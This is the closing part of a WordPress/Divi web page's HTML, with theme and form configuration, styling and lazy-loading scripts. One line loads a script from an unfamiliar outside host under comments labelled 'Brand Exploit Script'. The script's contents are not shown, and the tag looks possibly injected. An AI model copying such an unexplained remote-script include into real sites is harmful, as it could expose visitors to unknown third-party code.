ingevoerd.","wrong_checkbox":"Selectievakje","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"84488","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=fa07f10043b8" id="fitvids-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_NL"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"745cc63eb5","i18n":{"step_announcement":"Stap %1$s van %2$s, %3$s","unknown_error":"Er was een onbekende fout bij het verwerken van je aanvraag. Probeer het opnieuw."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"0baffa203f"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-84488-cached-inline-styles">body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-color:#cd102f;background-color:#cd102f}body #page-container .et_pb_section .et_pb_button_0:hover{color:#cd102f!important;border-color:#ffffff!important;letter-spacing:0px!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after{color:#cd102f;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_3.et_pb_section{background-color:#232323!important}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768764761 -->